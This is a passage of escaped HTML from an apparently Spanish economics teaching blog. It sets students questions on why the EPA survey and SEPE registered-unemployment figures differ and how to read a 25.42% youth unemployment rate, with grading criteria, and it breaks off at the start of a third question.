explicativo.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/BYB7rCMBDcQ\" width=\"320\" youtube-src-id=\"BYB7rCMBDcQ\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/5LOXjS1Q3S0\" width=\"320\" youtube-src-id=\"5LOXjS1Q3S0\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:885877137;\n\tmso-list-template-ids:974263546;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “Dos noticias, dos cifras de paro diferentes”\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna mañana abres el móvil y ves dos noticias sobre el paro en España:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- En la primera, un periódico titula:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E“España alcanza los 2,6 millones de personas desempleadas según la EPA; la tasa de paro sube al 10,45 %”\u003C\/b\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- En la segunda, un portal económico habla de:\u003Cbr \/\u003E\u003Cb\u003E“2,4 millones de parados según el paro registrado del SEPE”\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn el recreo se genera debate:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUn compañero dice: “Los periodistas se inventan los datos, hay dos cifras distintas, así que todo es mentira”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EOtro contesta: “No es que se inventen nada, es que hay\u0026nbsp;\u003Cb\u003Edos maneras distintas de medir el desempleo\u003C\/b\u003E: la EPA y el paro registrado”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EReto \/ tarea\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Explica por qué aparecen dos cifras distintas\u003Cbr \/\u003EEn 8–10 líneas, explica con tus palabras por qué pueden aparecer dos cifras distintas de parados sin que nadie esté mintiendo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) ¿Quién cuenta como desempleado para la EPA y para el SEPE?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EElabora una\u0026nbsp;\u003Cb\u003Etabla comparativa muy breve\u003C\/b\u003E\u0026nbsp;(3 filas) con:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Quién cuenta como desempleado para la EPA.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Quién cuenta como desempleado para el SEPE.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Un ejemplo de persona que aparezca en la EPA como parada pero no en el SEPE, y otra al revés (o que no aparezca en ninguna).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) ¿Qué dato usarías y para qué?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EImagina que trabajas en:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E1. Un organismo internacional que quiere comparar el paro de España con el de otros países.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E2. Un ayuntamiento que quiere organizar cursos para las personas registradas como desempleadas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIndica en cada caso si utilizarías\u0026nbsp;\u003Cb\u003EEPA\u003C\/b\u003E\u0026nbsp;o\u0026nbsp;\u003Cb\u003Eparo registrado\u003C\/b\u003E\u0026nbsp;y justifica por qué en 3–4 líneas por caso.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ECriterios de corrección\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica correctamente que no hay contradicción, sino\u0026nbsp;\u003Cb\u003Edos instrumentos distintos\u003C\/b\u003E\u0026nbsp;de medición (EPA vs SEPE).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETabla clara con criterios básicos:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"circle\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEPA: encuesta, mayores de 16 que buscan trabajo y no lo encuentran.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESEPE: inscritos en oficinas, excluyendo ciertos colectivos (en cursos, agrarios, etc.).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EElección EPA\/paro registrado en función del objetivo (comparación internacional vs gestión de políticas locales), con justificación razonada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUso adecuado de vocabulario: “paro registrado”, “EPA”, “encuesta”, “registro administrativo”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “EPA, paro juvenil y titulares llamativos”\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA finales de octubre de 2025 lees estos datos:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- La tasa de paro en España es del\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E10,45 %\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E, con unos\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E2,6 millones de parados\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E, según la EPA del tercer trimestre.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Entre los menores de 25 años, la tasa de paro sube al\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E25,42 %\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;y hay más de\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E500.000 jóvenes desempleados\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E, según el Injuve.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn redes sociales ves mensajes como:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- “1 de cada 4 jóvenes está en paro, no hay futuro”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- “Las cifras de paro están manipuladas; la realidad es peor”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- “Si cuentas a los que trabajan 8 horas pero están ‘fichados’ como fijos discontinuos, los datos oficiales no sirven”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EReto \/ tarea\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Interpreta la tasa de paro juvenil\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EExplica en 6–8 líneas qué significa exactamente que la tasa de paro juvenil sea del 25,42 %. Hazlo como si se lo explicases a un familiar que no sabe economía\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Matiza el titular “no hay futuro”\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EEn 8–10 líneas, redacta un comentario crítico sobre el titular “1 de cada 4 jóvenes está en paro, no hay futuro”. Debes:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) ¿La realidad es peor o diferente?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EA partir de lo trabajado sobre\u0026nbsp;\u003Cb\u003Eproblemas para medir el desempleo\u003C\/b\u003E\u0026nbsp;(desanimados, subempleados, economía sumergida), explica en 8–10 líneas si crees que la realidad del desempleo juvenil puede ser\u0026nbsp;\u003Cb\u003Epeor, mejor o simplemente diferente\u003C\/b\u003E\u0026nbsp;a lo que dicen las cifras oficiales. Argumenta al menos con:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Desanimados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Subempleados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ECriterios de corrección\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EInterpreta correctamente la tasa de paro juvenil (porcentaje sobre población activa joven, no sobre todos los jóvenes).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl comentario al titular “no hay futuro” muestra capacidad crítica: ve la gravedad, pero evita simplificaciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl análisis de “realidad peor o diferente” incorpora adecuadamente desanimados y subempleados como elementos que distorsionan las cifras oficiales.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 3. ¿Cuenta como parado?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn Econosublime habéis hecho una actividad sobre casos reales donde había que decidir si una persona se considera desempleada según la\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003EEPA\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E, según el\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003Eparo registrado\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;o según ninguno de los dos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EImagina ahora estas situaciones:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" 